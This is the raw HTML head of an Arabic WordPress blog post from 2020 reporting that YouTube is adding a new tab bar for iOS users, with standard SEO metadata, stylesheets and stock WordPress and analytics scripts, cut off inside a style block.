

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://watannetwork.com/blog/?p=1491
body_size: 31152
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>تبويبات جديدة يمنحها يوتيوب لمستخدمي نظام ios - WatanNetwork Blog | مدونة شبكة وطن</title>
	<link rel="canonical" href="https://watannetwork.com/blog/?p=1491" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="تبويبات جديدة يمنحها يوتيوب لمستخدمي نظام ios - WatanNetwork Blog | مدونة شبكة وطن" />
	<meta property="og:description" content="في خبر سار لمتسخدمي نظام ios أعلن يوتيوب عن إضافة شريط تبويبات جديد يتيح للمستخدمين وصولاً أسرع إلى&hellip;" />
	<meta property="og:url" content="https://watannetwork.com/blog/?p=1491" />
	<meta property="og:site_name" content="WatanNetwork Blog | مدونة شبكة وطن" />
	<meta property="article:publisher" content="https://www.facebook.com/WatanNetwork" />
	<meta property="article:published_time" content="2020-01-20T08:50:08+00:00" />
	<meta property="og:image" content="https://watannetwork.com/blog/wp-content/uploads/2020/01/B.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@watannetwork" />
	<meta name="twitter:site" content="@watannetwork" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Marwa M" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="WatanNetwork Blog | مدونة شبكة وطن &laquo; الخلاصة" href="https://watannetwork.com/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="WatanNetwork Blog | مدونة شبكة وطن &laquo; خلاصة التعليقات" href="https://watannetwork.com/blog/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="WatanNetwork Blog | مدونة شبكة وطن &laquo; تبويبات جديدة يمنحها يوتيوب لمستخدمي نظام ios خلاصة التعليقات" href="https://watannetwork.com/blog/?feed=rss2&#038;p=1491" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/watannetwork.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='alternate stylesheet' id='powerkit-icons-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=2.6.6' type='text/css' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/assets/css/powerkit-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://watannetwork.com/blog/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://watannetwork.com/blog/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://watannetwork.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-author-box-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements-rtl.css?ver=2.6.6' type='text/css' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-facebook-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-instagram-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-lazyload-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lazyload/public/css/public-powerkit-lazyload.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='glightbox-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-opt-in-forms-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/opt-in-forms/public/css/public-powerkit-opt-in-forms-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-share-buttons-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/share-buttons/public/css/public-powerkit-share-buttons-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-social-links-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-table-of-contents-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/table-of-contents/public/css/public-powerkit-table-of-contents-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-twitter-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='csco-custom-fonts-css'  href='https://watannetwork.com/blog/wp-content/themes/squaretype/css/custom-fonts-async.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='csco-styles-rtl-css'  href='https://watannetwork.com/blog/wp-content/themes/squaretype/style-rtl.css?ver=1.0.0' type='text/css' media='all' />
<style id='csco-styles-inline-css' type='text/css'>
.title-block:after { background: #000000; }
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='searchwp-live-search-css'  href='https://watannetwork.com/blog/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.css?ver=1.6.1' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var csco_mega_menu = {"rest_url":"https:\/\/watannetwork.com\/blog\/index.php?rest_route=\/csco\/v1\/menu-posts"};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id&#038;ver=5.9.12' id='wk-analytics-script-js'></script>
<script type='text/javascript' id='wk-analytics-script-js-after'>
function shouldTrack(){
var trackLoggedIn = false;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Analytics
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', { 'anonymize_ip': true });
}
</script>
<link rel="https://api.w.org/" href="https://watannetwork.com/blog/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://watannetwork.com/blog/index.php?rest_route=/wp/v2/posts/1491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://watannetwork.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://watannetwork.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://watannetwork.com/blog/?p=1491' />
<link rel="alternate" type="application/json+oembed" href="https://watannetwork.com/blog/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwatannetwork.com%2Fblog%2F%3Fp%3D1491" />
<link rel="alternate" type="text/xml+oembed" href="https://watannetwork.com/blog/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwatannetwork.com%2Fblog%2F%3Fp%3D1491&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/watannetwork.com\/blog\/?p=1491","headline":"تبويبات جديدة يمنحها يوتيوب لمستخدمي نظام ios","description":"في خبر سار لمتسخدمي نظام ios أعلن يوتيوب عن إضافة شريط تبويبات جديد يتيح للمستخدمين وصولاً أسرع إلى..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/watannetwork.com\/blog\/?p=1491","headline":"تبويبات جديدة يمنحها يوتيوب لمستخدمي نظام ios","description":"في خبر سار لمتسخدمي نظام ios أعلن يوتيوب عن إضافة شريط تبويبات جديد يتيح للمستخدمين وصولاً أسرع إلى...","copyrightYear":"2020"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1491"},"url":"https:\/\/watannetwork.com\/blog\/?p=1491","headline":"تبويبات جديدة يمنحها يوتيوب لمستخدمي نظام ios","datePublished":"2020-01-20T13:50:08+05:00","dateModified":"2020-01-20T13:50:08+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2020\/01\/B.jpg","width":800,"height":500},"articleSection":"YouTube","keywords":"ios, جديد يوتيوب, مظهر جديد, يوتيوب, يوتيوب و ios","description":"في خبر سار لمتسخدمي نظام ios أعلن يوتيوب عن إضافة شريط تبويبات جديد يتيح للمستخدمين وصولاً أسرع إلى المواضيع التي تثير اهتمامهم.. وفي التفاصيل فإن الشريط الجديد والذي سيأخذ مكانه في أعلى الصفحة الرئيسية سيضم المواضيع التالية : الكل : وسيضم من حيث المحتوى جميع الفيديوهات الخاصة بالقنوات التي","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style><link rel="amphtml" href="https://watannetwork.com/blog/?p=1491&#038;amp"><link rel="icon" href="https://watannetwork.com/blog/wp-content/uploads/2019/04/cropped-WatanNetwork2016Shape-32x32.png" sizes="32x32" />
<link rel="icon" href="https://watannetwork.com/blog/wp-content/uploads/2019/04/cropped-WatanNetwork2016Shape-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://watannetwork.com/blog/wp-content/uploads/2019/04/cropped-WatanNetwork2016Shape-180x180.png" />
<meta name="msapplication-TileImage" content="https://watannetwork.com/blog/wp-content/uploads/2019/04/cropped-WatanNetwork2016Shape-270x270.png" />
					<style>@font-face { font-family: "ge-ss-two-light"; src: url("https://watannetwork.com/blog/wp-content/uploads/2019/04/ge-ss-two-light.woff") format("woff"); font-display: swap; font-weight: 400; font-style: normal;}@font-face { font-family: "ge-ss-two-medium"; src: url("https://watannetwork.com/blog/wp-content/uploads/2019/04/ge-ss-two-medium.woff") format("woff"); font-display: swap; font-weight: 400; font-style: normal;}</style>
						<style type="text/css" id="wp-custom-css">
			#menu-footer .menu-item {
	text-align:center;
}
